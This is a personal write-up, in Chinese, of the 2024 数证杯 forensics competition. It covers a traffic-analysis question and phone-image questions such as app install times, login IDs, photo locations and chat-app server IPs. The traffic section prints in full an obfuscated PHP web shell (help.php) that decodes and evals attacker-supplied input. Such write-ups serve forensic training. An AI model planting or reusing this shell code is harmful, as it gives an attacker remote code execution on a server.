
好吧,还是聚焦于攻击者执行的命令这里

在被害者服务器下载不就相当于上传吗,思路狭窄了,同时没有分析好这个数据包

网络流量分析-16





contains help.php,然后追踪到以下php代码:

<?php

$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';

$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';

$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';

$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';

$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');

$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';

$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';

$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';

$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);

$C=$D('',$S);$C();

?>

豆包分析就是一个恶意木马,读取缓冲区的内容然后加密貌似。

我们需要看到的就是核心加密数据,题目要求读取原始值,那就是解密

还是用了大佬的脚本2024数证杯电子取证比赛 | OOQOWW blog

然后php运行即可

手机取证

不用火眼感觉很难写。

这个牢牢结合2024年首届数证杯 初赛wp-CSDN博客

但是这个博客有的是错的

2024数证杯初赛WP - yanke_wolf - 博客园这个是对的

这里用EX工具,因为我没有火眼,也没有取证大师,也不会仿真

手机取证-1



问机主的微信id

手机取证-2

相应的时间调整到指示时间看短信即可

手机取证-3



直接看是看不出来的,我们需要用技巧

利用EX找到packags.xml,然后过滤geda,找到含有ut的那一项

package name="com.geda123.tio.chat" codePath="/data/app/com.geda123.tio.chat-uDwr-8Hv4Cu52qXMnG4CKQ==" nativeLibraryPath="/data/app/com.geda123.tio.chat-uDwr-8Hv4Cu52qXMnG4CKQ==/lib" primaryCpuAbi="armeabi-v7a" publicFlags="945339972" privateFlags="524288" ft="1920d089418" it="1920d08971c" ut="1920d08971c" version="104" userId="10020" installer="com.microvirt.download">这一项转换为时间戳即可

手机取证-4



让找最后一次开机时间

/system/dropbox以system_boot开头的文件后面的时间戳就是。就这一个文件没有被损坏,应该就是他了。

手机取证-5





对手机镜像进行分析,该手机中高德地图 APP 应用的登录 ID 为

我的工具无法识别出xml文件。只能根据基本功来找



询问AI,在高德地图 APP 的 Android 数据目录中,登录 ID 相关信息一般存储在 shared_prefs 文件夹 内。怀疑文件名有login字样,防止ing形式直接搜log,出来这个文件,就是和wp上一模一样的。

发现这个并不对。接下来继续关注下一条

这个对了。

手机取证-6



对手机镜像进行分析,该手机中高德地图 APP 应用登录账号头像的 SHA-256 值前 8 位为?

一般这个就在files文件夹里面

data这个是系统根目录的,我们应该在media/0这是内部存储根目录找。反正要么在根目录data,没找到就去内部存储找。一般/data存储的内容更核心,不让用户直接接触

找内存比较大的那个

找内存比较大的那个

手机取证-7



对手机镜像进行分析,其中 20220207-20230206 的微信账单文件的解压密码为?(答案格式:按实际值填写)找到这个图片

手机取证-8



找照片的拍摄地,导出指定的图片即可。在景德镇。

手机取证-9



对手机镜像进行分析,通过 AI 合成的人脸照片中,有几张照片是通过本机当前安装的 AI 照片合成工具生成,并有对应记录的 ?

这个工具有一点不好,就是没法确定出应用的名称,只能看包名。

Android 系统中,app 文件夹主要存储已安装应用的安装包(APK 文件) 及其相关资源

定位到这个app,安到模拟器发现就是换脸app,那我们在其数据文件夹寻找即可

这里面17不对,再找

这里有个creat time,很疑似是的。一共3个记录.注意题目要求找记录,就要联想到这一步

手机取证-10

还好EX支持通讯录解析,会节省不少时间。但是只能看手机号,我们还是老老实实自己分析吧

如果有火眼就方便了,这里偷取一下其他人的数据库,正常来说我们只能一个个提取,分析了。这多么耗时间

手机取证-11

提取到这张图片,修改一下文件头即可

手机取证-12



找出接受葵花宝典的应用第一次安装时间

锁定出是在telegram接受的葵花宝典

还是在packages.xml找。

手机取证-13



对手机镜像进行分析,机主使用的小众即时通讯应用使用的服务器 IP 为:

这个是geda估计,我们看能不能提取出来geda这个软件的安装包

这样过滤http也能出来,就是很慢

受到wp启发看数据库。确实能看到。

手机取证-14

对手机镜像进行分析,机主在哪个平台上发布过转让传奇游戏币的信息,请写出该平台应用 APP 的包名?

有一个95分的应用,之前从来没有出现过,我们进去看看

在这里面是有奇这个字,怀疑是EX工具问题,用火眼应该能迅速定位到。

手机取证-15

对手机镜像进行分析,其中有一 “双色球” 网页的玩法规则中定义的 “三等奖” 的奖金是多少?(填写数字,答案格式如:1234)

看WP知道在备忘录之上。这里面有个网址包含"ssq"估计就是他了。



手机取证-16

这个看WP知道需要去米家找。

刚开始在database没看到,后来发现files文件夹多有这种数字

确定ID是2968704175

手机取证-17

连接过的摄像头的IP

问豆包提示说找devices,找到了!